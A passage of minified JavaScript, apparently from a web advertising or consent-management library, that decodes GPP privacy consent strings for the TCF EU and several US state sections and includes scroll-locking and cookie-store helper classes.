c.__gpp==="function"},Xj);this.caller.H.set("addEventListener",Lba);this.caller.B.set("addEventListener",Nba);this.caller.H.set("removeEventListener",Mba);this.caller.B.set("removeEventListener",Oba);this.timeoutMs=b!=null?b:500};_.V(FY,_.jY);FY.prototype.K=function(){this.caller.dispose();_.jY.prototype.K.call(this)};FY.prototype.addEventListener=function(a){var b=this,c=_.ky(function(){a(Pba,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);mY(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;if(((g=e.pingData)==null?void 0:g.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"){b.removeEventListener(e.listenerId);var h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",applicableSections:[-1]}}}else Array.isArray(e.pingData.applicableSections)?h=e:(b.removeEventListener(e.listenerId),h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(h,f)}catch(k){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(l){a(Qba,!0);return}a(Rba,!0)}}})};FY.prototype.removeEventListener=function(a){mY(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};var Mv=function(a,b,c){var d=!(_.v(b,"includes").call(b,2)&&(c==null?0:c.idpcApplies)),e=!1,f=!1;if(a&&!_.v(a,"startsWith").call(a,"GPP_ERROR_STRING_")){var g=Ui(a.split("~")[0]),h=Vi(g.slice(0,6)),k=Vi(g.slice(6,12)),l=new IM;var n=_.MA(l,1,h);var m=_.MA(n,2,k);for(var p=g.slice(12),q=Vi(p.slice(0,12)),r=[],t=p.slice(12).replace(/0+$/,""),w=0;w<q;w++){if(t.length===0)throw Error("Found "+w+" of "+q+" sections ["+r+"] but reached end of input ["+p+"]");var z=Vi(t[0])===0;t=t.slice(1);var A=Yi(t,p),B=r.length===0?0:r[r.length-1],F=Wi(A)+B;t=t.slice(A.length);if(z)r.push(F);else{for(var O=Yi(t,p),K=Wi(O),R=0;R<=K;R++)r.push(F+R);t=t.slice(O.length)}}if(t.length>0)throw Error("Found "+q+" sections ["+r+"] but has remaining input ["+t+"], entire input ["+p+"]");var Z=KA(m,3,r);var N=_.v(a,"includes").call(a,"~")?a.split("~").slice(1):[];var ca=cC(Z,3,_.Bm());for(var ea=0;ea<ca.length;++ea){var xa=ca[ea];if(_.v(b,"includes").call(b,xa)){var qa=N[ea];switch(xa){case 2:var Ka=void 0;if((Ka=c)==null?0:Ka.supportTcfeu){var Fa=NO(qa);if(Fa&&qa){for(var oa=_.Eq(Fa,bO,1),Ba=_.Eq(Fa,VN,2)||new VN,Sa=_.Bz(oa,9),Pa=_.Bz(oa,4),kb=_.Bz(oa,5),Wa=_.P(oa,10),ic=_.P(oa,11),$a=_.I(oa,16),Kc=_.P(oa,15),Pc={consents:OO(_.Dy(oa,13),zO),legitimateInterests:OO(_.Dy(oa,14),zO)},gd={consents:OO(cC(oa,17,_.Bm())),legitimateInterests:OO(cC(oa,18,_.Bm()))},$e=OO(_.Dy(oa,12),AO),jk=_.Iq(oa,TN,19,_.Bm()),Mf={},Md=_.x(jk),af=Md.next();!af.done;af=Md.next()){var Ng=af.value,Og=_.ij(Ng,1);Mf[Og]=Mf[Og]||{};var Vm=cC(Ng,3,_.Bm());for(var kk=_.x(Vm),ki=kk.next();!ki.done;ki=kk.next())Mf[Og][ki.value]=_.ij(Ng,2)}var lk={tcString:qa,tcfPolicyVersion:Sa,gdprApplies:!0,cmpId:Pa,cmpVersion:kb,isServiceSpecific:Wa,useNonStandardStacks:ic,publisherCC:$a,purposeOneTreatment:Kc,purpose:Pc,vendor:gd,specialFeatureOptins:$e,publisher:{restrictions:Mf,consents:OO(_.Dy(Ba,1),zO),legitimateInterests:OO(_.Dy(Ba,2),zO),customPurposes:{consents:OO(cC(Ba,3,_.Bm())),legitimateInterests:OO(cC(Ba,4,_.Bm()))}}}}else lk=null;var li=lk;if(!li)throw Error("Cannot decode TCF V2 section string.");d=sY(li);!uY(li)&&(e=!0)}break;case 7:var Nd=void 0,Nf=qa,Pg=((Nd=c)==null?0:Nd.supportUsnatV2)?[1,2]:[1];Pg=Pg===void 0?[1]:Pg;if(Nf.length===0)throw Error("Cannot decode empty USNat section string.");var ve=Nf.split(".");if(ve.length>2)throw Error("Expected at most 2 segments but got "+ve.length+" when decoding "+Nf+".");var Qc=void 0,Qg=void 0,we=void 0,Rg=void 0,Sg=void 0,mi=void 0,ni=void 0,xe=void 0,oi=void 0,Ug=void 0,bf=void 0,cf=void 0,Vg=void 0,ye=void 0,pi=void 0,qi=void 0,ri=void 0,Wg=void 0,df=void 0,Od=void 0,Xg=void 0,yd=void 0,Yg=void 0,si=void 0,Zg=void 0,hd=void 0,ti=void 0,$g=void 0,ui=void 0,ah=void 0,vi=void 0,Of=void 0,wi=void 0,bh=void 0,ef=void 0,zc=void 0,xi=void 0,ch=void 0,yi=void 0,zi=void 0,nk=void 0,Ai=void 0,ok=void 0,Bi=void 0,Ci=void 0,dh=void 0,Di=void 0,Pf=void 0,Tk=void 0,Uk=void 0,Ki=void 0,ss=void 0,ts=void 0,us=void 0,vs=void 0,Wn=void 0,gP=void 0,hP=void 0,iP=void 0,jP=void 0,kP=void 0,Sz=void 0,lP=ve[0],qh=Pg;qh=qh===void 0?[1]:qh;if(lP.length===0)throw Error("Cannot decode empty core segment string.");var ws=Xi(lP,KN),Vk=Vi(ws.slice(0,6));ws=ws.slice(6);if(!_.v(qh,"includes").call(qh,Vk))throw Error("Unable to decode unsupported USNat Section specification version "+(Vk+" - only version")+((qh.length>1?"s":"")+" ")+(qh.join(", ")+" ")+((qh.length>1?"are":"is")+" supported."));for(var Tz=0,Ia=[],mP=Vk===1?IN:JN,Uz=0;Uz<mP.length;Uz++){var nP=mP[Uz];Ia.push(Vi(ws.slice(Tz,Tz+nP)));Tz+=nP}if(Vk===1){var Sba=CN(Vk),Tba=Ia.shift();kP=_.U(Sba,2,Tba);var Uba=Ia.shift();jP=_.U(kP,3,Uba);var Vba=Ia.shift();iP=_.U(jP,4,Vba);var Wba=Ia.shift();hP=_.U(iP,5,Wba);var Xba=Ia.shift();gP=_.U(hP,6,Xba);var Yba=Ia.shift();Wn=_.U(gP,7,Yba);var Zba=Ia.shift();vs=_.U(Wn,8,Zba);var $ba=Ia.shift();us=_.U(vs,9,$ba);var aca=Ia.shift();ts=_.U(us,10,aca);var bca=new zN,cca=Ia.shift();ss=_.U(bca,1,cca);var dca=Ia.shift();Ki=_.U(ss,2,dca);var eca=Ia.shift();Uk=_.U(Ki,3,eca);var fca=Ia.shift();Tk=_.U(Uk,4,fca);var gca=Ia.shift();Pf=_.U(Tk,5,gca);var hca=Ia.shift();Di=_.U(Pf,6,hca);var ica=Ia.shift();dh=_.U(Di,7,ica);var jca=Ia.shift();Ci=_.U(dh,8,jca);var kca=Ia.shift();Bi=_.U(Ci,9,kca);var lca=Ia.shift();ok=_.U(Bi,10,lca);var mca=Ia.shift();Ai=_.U(ok,11,mca);var nca=Ia.shift();nk=_.U(Ai,12,nca);zi=_.zm(ts,11,nk);var oca=new xN,pca=Ia.shift();yi=_.U(oca,1,pca);var qca=Ia.shift();ch=_.U(yi,2,qca);xi=_.zm(zi,12,ch);var rca=Ia.shift();zc=_.U(xi,13,rca);var sca=Ia.shift();ef=_.U(zc,14,sca);var tca=Ia.shift();bh=_.U(ef,15,tca);var uca=Ia.shift();Sz=_.U(bh,16,uca)}else{var vca=CN(Vk),wca=Ia.shift();wi=_.U(vca,2,wca);var xca=Ia.shift();Of=_.U(wi,3,xca);var yca=Ia.shift();vi=_.U(Of,4,yca);var zca=Ia.shift();ah=_.U(vi,5,zca);var Aca=Ia.shift();ui=_.U(ah,6,Aca);var Bca=Ia.shift();$g=_.U(ui,7,Bca);var Cca=Ia.shift();ti=_.U($g,8,Cca);var Dca=Ia.shift();hd=_.U(ti,9,Dca);var Eca=Ia.shift();Zg=_.U(hd,10,Eca);var Fca=new zN,Gca=Ia.shift();si=_.U(Fca,1,Gca);var Hca=Ia.shift();Yg=_.U(si,2,Hca);var Ica=Ia.shift();yd=_.U(Yg,3,Ica);var Jca=Ia.shift();Xg=_.U(yd,4,Jca);var Kca=Ia.shift();Od=_.U(Xg,5,Kca);var Lca=Ia.shift();df=_.U(Od,6,Lca);var Mca=Ia.shift();Wg=_.U(df,7,Mca);var Nca=Ia.shift();ri=_.U(Wg,8,Nca);var Oca=Ia.shift();qi=_.U(ri,9,Oca);var Pca=Ia.shift();pi=_.U(qi,10,Pca);var Qca=Ia.shift();ye=_.U(pi,11,Qca);var Rca=Ia.shift();Vg=_.U(ye,12,Rca);var Sca=Ia.shift();cf=_.U(Vg,13,Sca);var Tca=Ia.shift();bf=_.U(cf,14,Tca);var Uca=Ia.shift();Ug=_.U(bf,15,Uca);var Vca=Ia.shift();oi=_.U(Ug,16,Vca);xe=_.zm(Zg,11,oi);var Wca=new xN,Xca=Ia.shift();ni=_.U(Wca,1,Xca);var Yca=Ia.shift();mi=_.U(ni,2,Yca);var Zca=Ia.shift();Sg=_.U(mi,3,Zca);Rg=_.zm(xe,12,Sg);var $ca=Ia.shift();we=_.U(Rg,13,$ca);var ada=Ia.shift();Qg=_.U(we,14,ada);var bda=Ia.shift();Qc=_.U(Qg,15,bda);var cda=Ia.shift();Sz=_.U(Qc,16,cda)}var oP=Sz;if(ve.length===1)var pP=HN(oP);else{var dda=HN(oP),qP=void 0,rP=void 0,sP=void 0,tP=ve[1];if(tP.length===0)throw Error("Cannot decode empty GPC segment string.");var uP=Xi(tP,3),xs=Vi(uP.slice(0,2));if(xs<0||xs>1)throw Error("Attempting to decode unknown GPC segment subsection type "+xs+".");sP=xs+1;var eda=Vi(uP.charAt(2)),fda=new EN;rP=_.U(fda,2,sP);qP=_.DE(rP,1,!!eda);pP=_.zm(dda,2,qP)}var vP=pP,ys=_.Eq(vP,BN,1),zs=_.Eq(ys,xN,12);_.ij(ys,8)!==1&&_.ij(ys,9)!==1&&_.ij(ys,10)!==1&&(zs==null?void 0:_.ij(zs,1))!==1&&(zs==null?void 0:_.ij(zs,3))!==1||(e=!0);var wP=void 0,gda=_.Eq(vP,BN,1),xP=(wP=_.Eq(gda,xN,12))==null?void 0:_.ij(wP,2);xP!==1&&xP!==2||(f=!0);break;case 8:if(qa.length===0)throw Error("Cannot decode empty USCA section string.");var Xn=qa.split(".");if(Xn.length>2)throw Error("Expected at most 1 sub-section but got "+(Xn.length-1)+" when decoding "+qa+".");var hda=void 0,yP=void 0,zP=void 0,AP=void 0,BP=void 0,CP=void 0,DP=void 0,EP=void 0,FP=void 0,GP=void 0,HP=void 0,IP=void 0,JP=void 0,KP=void 0,LP=void 0,MP=void 0,NP=void 0,OP=void 0,PP=void 0,QP=void 0,RP=void 0,SP=void 0,TP=void 0,UP=Xn[0];if(UP.length===0)throw Error("Cannot decode empty core segment string.");var As=Xi(UP,UM),Vz=Vi(As.slice(0,6));As=As.slice(6);if(Vz!==1)throw Error("Unable to decode unsupported USCA Section specification version "+Vz+" - only version 1 is supported.");for(var Wz=0,rc=[],Xz=0;Xz<TM.length;Xz++){var VP=TM[Xz];rc.push(Vi(As.slice(Wz,Wz+VP)));Wz+=VP}var ida=new NM;TP=_.MA(ida,1,Vz);var jda=rc.shift();SP=_.U(TP,2,jda);var kda=rc.shift();RP=_.U(SP,3,kda);var lda=rc.shift();QP=_.U(RP,4,lda);var mda=rc.shift();PP=_.U(QP,5,mda);var nda=rc.shift();OP=_.U(PP,6,nda);var oda=new LM,pda=rc.shift();NP=_.U(oda,1,pda);var qda=rc.shift();MP=_.U(NP,2,qda);var rda=rc.shift();LP=_.U(MP,3,rda);var sda=rc.shift();KP=_.U(LP,4,sda);var tda=rc.shift();JP=_.U(KP,5,tda);var uda=rc.shift();IP=_.U(JP,6,uda);var vda=rc.shift();HP=_.U(IP,7,vda);var wda=rc.shift();GP=_.U(HP,8,wda);var xda=rc.shift();FP=_.U(GP,9,xda);EP=_.zm(OP,7,FP);var yda=new JM,zda=rc.shift();DP=_.U(yda,1,zda);var Ada=rc.shift();CP=_.U(DP,2,Ada);BP=_.zm(EP,8,CP);var Bda=rc.shift();AP=_.U(BP,9,Bda);var Cda=rc.shift();zP=_.U(AP,10,Cda);var Dda=rc.shift();yP=_.U(zP,11,Dda);var Eda=rc.shift();var WP=hda=_.U(yP,12,Eda);if(Xn.length===1)var XP=SM(WP);else{var Fda=SM(WP),YP=void 0,ZP=void 0,$P=void 0,aQ=Xn[1];if(aQ.length===0)throw Error("Cannot decode empty GPC segment string.");var bQ=Xi(aQ,3),Bs=Vi(bQ.slice(0,2));if(Bs<0||Bs>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Bs+".");$P=Bs+1;var Gda=Vi(bQ.charAt(2)),Hda=new PM;ZP=_.U(Hda,2,$P);YP=_.DE(ZP,1,!!Gda);XP=_.zm(Fda,2,YP)}var cQ=XP,dQ=_.Eq(cQ,NM,1);_.ij(dQ,5)!==1&&_.ij(dQ,6)!==1||(e=!0);var Ida=_.Eq(cQ,NM,1);var rh=_.Eq(Ida,JM,8);(rh==null?void 0:_.ij(rh,1))!==1&&(rh==null?void 0:_.ij(rh,1))!==2&&(rh==null?void 0:_.ij(rh,2))!==1&&(rh==null?void 0:_.ij(rh,2))!==2||(f=!0);break;case 9:if(qa.length===0)throw Error("Cannot decode empty USVA section string.");var Cs=Xi(qa,PN),Yz=Vi(Cs.slice(0,6));Cs=Cs.slice(6);if(Yz!==1)throw Error("Unable to decode unsupported USVA Section specification version "+Yz+" - only version 1 is supported.");for(var Zz=0,Rc=[],$z=0;$z<ON.length;$z++){var eQ=ON[$z];Rc.push(Vi(Cs.slice(Zz,Zz+eQ)));Zz+=eQ}var Jda=Yz,Kda=new NN,Lda=_.MA(Kda,1,Jda),Mda=Rc.shift(),Nda=_.U(Lda,2,Mda),Oda=Rc.shift(),Pda=_.U(Nda,3,Oda),Qda=Rc.shift(),Rda=_.U(Pda,4,Qda),Sda=Rc.shift(),Tda=_.U(Rda,5,Sda),Uda=Rc.shift();var Vda=_.U(Tda,6,Uda);var Wda=new LN,Xda=Rc.shift(),Yda=_.U(Wda,1,Xda),Zda=Rc.shift(),$da=_.U(Yda,2,Zda),aea=Rc.shift(),bea=_.U($da,3,aea),cea=Rc.shift(),dea=_.U(bea,4,cea),eea=Rc.shift(),fea=_.U(dea,5,eea),gea=Rc.shift(),hea=_.U(fea,6,gea),iea=Rc.shift(),jea=_.U(hea,7,iea),kea=Rc.shift();var lea=_.U(jea,8,kea);var mea=_.zm(Vda,7,lea),nea=Rc.shift(),oea=_.U(mea,8,nea),pea=Rc.shift(),qea=_.U(oea,9,pea),rea=Rc.shift(),sea=_.U(qea,10,rea),tea=Rc.shift(),aA=_.U(sea,11,tea);_.ij(aA,5)!==1&&_.ij(aA,6)!==1||(e=!0);var fQ=_.ij(aA,8);fQ!==1&&fQ!==2||(f=!0);break;case 10:if(qa.length===0)throw Error("Cannot decode empty USCO section string.");var Yn=qa.split(".");if(Yn.length>2)throw Error("Expected at most 2 segments but got "+Yn.length+" when decoding "+qa+".");var uea=void 0,gQ=void 0,hQ=void 0,iQ=void 0,jQ=void 0,kQ=void 0,lQ=void 0,mQ=void 0,nQ=void 0,oQ=void 0,pQ=void 0,qQ=void 0,rQ=void 0,sQ=void 0,tQ=void 0,uQ=void 0,vQ=void 0,wQ=void 0,xQ=Yn[0];if(xQ.length===0)throw Error("Cannot decode empty core segment string.");var Ds=Xi(xQ,dN),bA=Vi(Ds.slice(0,6));Ds=Ds.slice(6);if(bA!==1)throw Error("Unable to decode unsupported USCO Section specification version "+bA+" - only version 1 is supported.");for(var cA=0,bd=[],dA=0;dA<cN.length;dA++){var yQ=cN[dA];bd.push(Vi(Ds.slice(cA,cA+yQ)));cA+=yQ}var vea=new XM;wQ=_.MA(vea,1,bA);var wea=bd.shift();vQ=_.U(wQ,2,wea);var xea=bd.shift();uQ=_.U(vQ,3,xea);var yea=bd.shift();tQ=_.U(uQ,4,yea);var zea=bd.shift();sQ=_.U(tQ,5,zea);var Aea=bd.shift();rQ=_.U(sQ,6,Aea);var Bea=new VM,Cea=bd.shift();qQ=_.U(Bea,1,Cea);var Dea=bd.shift();pQ=_.U(qQ,2,Dea);var Eea=bd.shift();oQ=_.U(pQ,3,Eea);var Fea=bd.shift();nQ=_.U(oQ,4,Fea);var Gea=bd.shift();mQ=_.U(nQ,5,Gea);var Hea=bd.shift();lQ=_.U(mQ,6,Hea);var Iea=bd.shift();kQ=_.U(lQ,7,Iea);jQ=_.zm(rQ,7,kQ);var Jea=bd.shift();iQ=_.U(jQ,8,Jea);var Kea=bd.shift();hQ=_.U(iQ,9,Kea);var Lea=bd.shift();gQ=_.U(hQ,10,Lea);var Mea=bd.shift();var zQ=uea=_.U(gQ,11,Mea);if(Yn.length===1)var AQ=bN(zQ);else{var Nea=bN(zQ),BQ=void 0,CQ=void 0,DQ=void 0,EQ=Yn[1];if(EQ.length===0)throw Error("Cannot decode empty GPC segment string.");var FQ=Xi(EQ,3),Es=Vi(FQ.slice(0,2));if(Es<0||Es>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Es+".");DQ=Es+1;var Oea=Vi(FQ.charAt(2)),Pea=new ZM;CQ=_.U(Pea,2,DQ);BQ=_.DE(CQ,1,!!Oea);AQ=_.zm(Nea,2,BQ)}var GQ=AQ,HQ=_.Eq(GQ,XM,1);_.ij(HQ,5)!==1&&_.ij(HQ,6)!==1||(e=!0);var Qea=_.Eq(GQ,XM,1);var IQ=_.ij(Qea,8);IQ!==1&&IQ!==2||(f=!0);break;case 12:if(qa.length===0)throw Error("Cannot decode empty usct section string.");var Zn=qa.split(".");if(Zn.length>2)throw Error("Expected at most 2 segments but got "+Zn.length+" when decoding "+qa+".");var Rea=void 0,JQ=void 0,KQ=void 0,LQ=void 0,MQ=void 0,NQ=void 0,OQ=void 0,PQ=void 0,QQ=void 0,RQ=void 0,SQ=void 0,TQ=void 0,UQ=void 0,VQ=void 0,WQ=void 0,XQ=void 0,YQ=void 0,ZQ=void 0,$Q=void 0,aR=void 0,bR=void 0,cR=void 0,dR=Zn[0];if(dR.length===0)throw Error("Cannot decode empty core segment string.");var Fs=Xi(dR,pN),eA=Vi(Fs.slice(0,6));Fs=Fs.slice(6);if(eA!==1)throw Error("Unable to decode unsupported USCT Section specification version "+eA+" - only version 1 is supported.");for(var fA=0,Dc=[],gA=0;gA<oN.length;gA++){var eR=oN[gA];Dc.push(Vi(Fs.slice(fA,fA+eR)));fA+=eR}var Sea=new iN;cR=_.MA(Sea,1,eA);var Tea=Dc.shift();bR=_.U(cR,2,Tea);var Uea=Dc.shift();aR=_.U(bR,3,Uea);var Vea=Dc.shift();$Q=_.U(aR,4,Vea);var Wea=Dc.shift();ZQ=_.U($Q,5,Wea);var Xea=Dc.shift();YQ=_.U(ZQ,6,Xea);var Yea=new gN,Zea=Dc.shift();XQ=_.U(Yea,1,Zea);var $ea=Dc.shift();WQ=_.U(XQ,2,$ea);var afa=Dc.shift();VQ=_.U(WQ,3,afa);var bfa=Dc.shift();UQ=_.U(VQ,4,bfa);var cfa=Dc.shift();TQ=_.U(UQ,5,cfa);var dfa=Dc.shift();SQ=_.U(TQ,6,dfa);var efa=Dc.shift();RQ=_.U(SQ,7,efa);var ffa=Dc.shift();QQ=_.U(RQ,8,ffa);PQ=_.zm(YQ,7,QQ);var gfa=new eN,hfa=Dc.shift();OQ=_.U(gfa,1,hfa);var ifa=Dc.shift();NQ=_.U(OQ,2,ifa);var jfa=Dc.shift();MQ=_.U(NQ,3,jfa);LQ=_.zm(PQ,8,MQ);var kfa=Dc.shift();KQ=_.U(LQ,9,kfa);var lfa=Dc.shift();JQ=_.U(KQ,10,lfa);var mfa=Dc.shift();var fR=Rea=_.U(JQ,11,mfa);if(Zn.length===1)var gR=nN(fR);else{var nfa=nN(fR),hR=void 0,iR=void 0,jR=void 0,kR=Zn[1];if(kR.length===0)throw Error("Cannot decode empty GPC segment string.");var lR=Xi(kR,3),Gs=Vi(lR.slice(0,2));if(Gs<0||Gs>1)throw Error("Attempting to decode unknown GPC segment subsection type "+Gs+".");jR=Gs+1;var ofa=Vi(lR.charAt(2)),pfa=new kN;iR=_.U(pfa,2,jR);hR=_.DE(iR,1,!!ofa);gR=_.zm(nfa,2,hR)}var mR=gR,hA=_.Eq(mR,iN,1),Hs=_.Eq(hA,eN,8);_.ij(hA,5)!==1&&_.ij(hA,6)!==1&&(Hs==null?void 0:_.ij(Hs,2))!==1&&(Hs==null?void 0:_.ij(Hs,3))!==1||(e=!0);var qfa=_.Eq(mR,iN,1);var Is=_.Eq(qfa,eN,8);(Is==null?void 0:_.ij(Is,1))!==1&&(Is==null?void 0:_.ij(Is,1))!==2||(f=!0);break;case 13:if(qa.length===0)throw Error("Cannot decode empty USFL section string.");var Js=Xi(qa,wN),iA=Vi(Js.slice(0,6));Js=Js.slice(6);if(iA!==1)throw Error("Unable to decode unsupported USFL Section specification version "+iA+" - only version 1 is supported.");for(var jA=0,sc=[],kA=0;kA<vN.length;kA++){var nR=vN[kA];sc.push(Vi(Js.slice(jA,jA+nR)));jA+=nR}var rfa=iA,sfa=new uN,tfa=_.MA(sfa,1,rfa),ufa=sc.shift(),vfa=_.U(tfa,2,ufa),wfa=sc.shift(),xfa=_.U(vfa,3,wfa),yfa=sc.shift(),zfa=_.U(xfa,4,yfa),Afa=sc.shift(),Bfa=_.U(zfa,5,Afa),Cfa=sc.shift();var Dfa=_.U(Bfa,6,Cfa);var Efa=new sN,Ffa=sc.shift(),Gfa=_.U(Efa,1,Ffa),Hfa=sc.shift(),Ifa=_.U(Gfa,2,Hfa),Jfa=sc.shift(),Kfa=_.U(Ifa,3,Jfa),Lfa=sc.shift(),Mfa=_.U(Kfa,4,Lfa),Nfa=sc.shift(),Ofa=_.U(Mfa,5,Nfa),Pfa=sc.shift(),Qfa=_.U(Ofa,6,Pfa),Rfa=sc.shift(),Sfa=_.U(Qfa,7,Rfa),Tfa=sc.shift();var Ufa=_.U(Sfa,8,Tfa);var Vfa=_.zm(Dfa,7,Ufa);var Wfa=new qN,Xfa=sc.shift(),Yfa=_.U(Wfa,1,Xfa),Zfa=sc.shift(),$fa=_.U(Yfa,2,Zfa),aga=sc.shift();var bga=_.U($fa,3,aga);var cga=_.zm(Vfa,8,bga),dga=sc.shift(),ega=_.U(cga,9,dga),fga=sc.shift(),gga=_.U(ega,10,fga),hga=sc.shift(),iga=_.U(gga,11,hga),jga=sc.shift(),Ks=_.U(iga,12,jga),Ls=_.Eq(Ks,qN,8);_.ij(Ks,5)!==1&&_.ij(Ks,6)!==1&&(Ls==null?void 0:_.ij(Ls,2))!==1&&(Ls==null?void 0:_.ij(Ls,3))!==1||(e=!0);var oR=void 0,pR=(oR=_.Eq(Ks,qN,8))==null?void 0:_.ij(oR,1);pR!==1&&pR!==2||(f=!0)}}}}return{Rt:d,cn:e,ul:f}},Rba={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},Pba={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},Qba={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};var GY=function(a,b,c){this.D=a;this.Z=b;this.ab=c},dk=function(a,b){b!==void 0&&a.ab.cmpId!==b&&(a.ab.cmpId&&Bk(a,{Lj:1}),a.ab.cmpId=b)},ek=function(a,b){b!=null&&b.length&&a.ab.cmpVersion!==b&&(a.ab.cmpVersion&&Bk(a,{Lj:2}),a.ab.cmpVersion=b)},Bk=function(a,b){if((b.Bm||b.Em||b.Lj)&&_.ck(a.Z,a.ab.Ha)){dk(a,b.cmpId);ek(a,b.cmpVersion);var c=b.Bm,d=b.Lj,e=b.Em,f=a.ab;b=f.Ab;var g=f.Vb,h=f.xb,k=f.xe,l=f.Ha,n=f.cmpId;f=f.cmpVersion;if(c)switch(c){case 1:var m=_.rk(MR(1));break;case 2:m=_.rk(MR(2))}else if(e)switch(e){case 1:m=_.rk(NR(1));break;case 2:m=_.rk(NR(2));break;case 3:m=_.rk(NR(3))}else d&&(m=pk(LR()),m=_.U(m,1,d),m=_.Xe(m));a=a.D;d=a.ng;b=wk(xk(yk(zk(fk(gk(hk(ik(mk(pk(qk()),_.rk(_.sk([b]))))),k),n),f),g),l),h);b=_.uk(b,13,vk,m);d.call(a,_.Xe(b))}},HY=function(a){var b={};if(_.ck(a.Z,a.ab.Ha)){var c=b.status;b=a.ab;var d=b.Ab,e=b.Vb,f=b.xb,g=b.xe,h=b.cmpId,k=b.cmpVersion,l=b.Ha;a=a.D;b=a.ng;d=wk(xk(yk(zk(fk(gk(hk(ik(mk(pk(qk()),_.rk(_.sk([d]))))),g),h),k),e),l),f);e=pk(xba());c=_.U(e,1,c);c=_.Xe(c);c=_.uk(d,10,vk,c);b.call(a,_.Xe(c))}},Ck=function(a,b){if(_.ck(a.Z,a.ab.Ha)){dk(a,b.cmpId);ek(a,b.cmpVersion);var c=b.ls,d=b.tcfPolicyVersion,e=a.ab,f=e.Ab,g=e.Vb;b=e.xb;var h=e.xe,k=e.cmpId,l=e.cmpVersion,n=e.Ha;a=a.D;e=a.ng;f=xk(yk(zk(fk(gk(hk(ik(mk(pk(qk()),_.rk(_.sk([f]))))),h),k),l),g),n);g=pk(wba());c=_.JA(g,1,c);c=_.JA(c,2,d);c=_.Xe(c);c=_.uk(f,12,vk,c);e.call(a,_.rk(wk(c,b)))}};var uv=728*1.38;var IY=function(a){var b=this;this.G=a;this.j=this.G.document.body.style.overflowY;this.U=this.G.document.documentElement.style.scrollbarGutter;this.l=0;this.L=function(c){b.Dm(c)};this.P=function(c){b.Gm(c)};this.I=function(c){b.Cm(c)};this.H=function(c){b.l=c.touches[0].clientY};this.B=function(c){b.Fm(c)};this.M=function(){b.l=0};this.K=function(){}};_.u=IY.prototype;_.u.start=function(){this.G.document.documentElement.style.scrollbarGutter="stable";this.G.addEventListener("scroll",this.L,{passive:!1});this.G.addEventListener("wheel",this.P,{passive:!1});this.G.addEventListener("keydown",this.I,{passive:!1});this.G.addEventListener("touchstart",this.H,{passive:!1});this.G.addEventListener("touchmove",this.B,{passive:!1});this.G.addEventListener("touchend",this.M,{passive:!1});this.G.addEventListener("resize",this.K,{passive:!1})};_.u.stop=function(){this.G.document.documentElement.style.scrollbarGutter=this.U;this.G.document.body.style.overflowY=this.j;this.G.removeEventListener("scroll",this.L);this.G.removeEventListener("wheel",this.P);this.G.removeEventListener("keydown",this.I);this.G.removeEventListener("touchstart",this.H);this.G.removeEventListener("touchmove",this.B);this.G.removeEventListener("touchend",this.M);this.G.removeEventListener("resize",this.K)};_.u.Dm=function(){};_.u.Gm=function(){};_.u.Cm=function(){};_.u.Fm=function(){};_.JY=function(a,b){IY.call(this,a);this.g=b};_.V(_.JY,IY);_.JY.prototype.Dm=function(a){KY(this,a,this.G.scrollX,Math.min(this.G.scrollY,this.g))};_.JY.prototype.Gm=function(a){KY(this,a,this.G.scrollX+a.deltaX,Math.min(this.G.scrollY+a.deltaY,this.g))};_.JY.prototype.Cm=function(a){if(a.key==="ArrowUp"||a.key==="PageUp")this.G.document.body.style.overflowY=this.j};_.JY.prototype.Fm=function(a){var b=a.touches[0].clientY-this.l;b<=0&&this.G.scrollY>=this.g?(this.G.document.body.style.overflowY="hidden",a.cancelable&&(a.preventDefault(),a.stopImmediatePropagation())):b>0&&(this.G.document.body.style.overflowY=this.j)};var KY=function(a,b,c,d){b.preventDefault();b.stopImmediatePropagation();a.G.scrollTo(c,d);a.G.document.body.style.overflowY=d>=a.g?"hidden":a.j};var LY=function(a,b,c,d,e){_.jY.call(this);var f=this;this.G=c;this.F=d;this.D=e;this.g=new _.y.Map;this.l=this.j=!1;d=_.x(a);for(e=d.next();!e.done;e=d.next())this.g.set(e.value,null);!c.cookieStore||!_.Oj(b)||_.va()&&zM(this.G)===2?this.l=!0:(this.cookieStore=c.cookieStore,(_.H=this.cookieStore.getAll().then(function(g){if(!f.M&&f.cookieStore){g=_.x(g);for(var h=g.next();!h.done;h=g.next())h=h.value,_.v(a,"includes").call(a,h.name)&&f.g.set(h.name,h);var k=function(l){if(!f.M){for(var n=_.x(l.changed),m=n.next();!m.done;m=n.next())m=m.value,f.g.has(m.name)&&f.g.set(m.name,m);l=_.x(l.deleted);for(n=l.next();!n.done;n=l.next())n=n.value,f.g.has(n.name)&&f.g.set(n.name,null)}};f.cookieStore.addEventListener("change",k);_.Ev(f,function(){var l;(l=f.cookieStore)==null||l.removeEventListener("change",k)});f.j=!0}}).catch(function(g){f.F.V({methodName:1607,X:g})}),_.v(_.H,"finally")).call(_.H,function(){f.l=!0}))};_.V(LY,_.jY);LY.prototype.get=function(a,b){if(b&&!_.Oj(b))return null;if(!this.j)return MY(this,"safe_storage",a,"read"),Qj(a,this.G);MY(this,"cookie_store",a,"read");var c,d;return(d=(c=this.g.get(a))==null?void 0:c.value)!=null?d:null};LY.prototype.set=function(a,b,c){var d=this;c&&!_.Oj(c)||!this.g.has(a)||(this.j&&this.cookieStore?(b={name:a,value:b.getValue(),expires:_.Zi(_.Bj(b,2))*1E3,domain:_.I(b,4)||void 0,path:_.I(b,3)||void 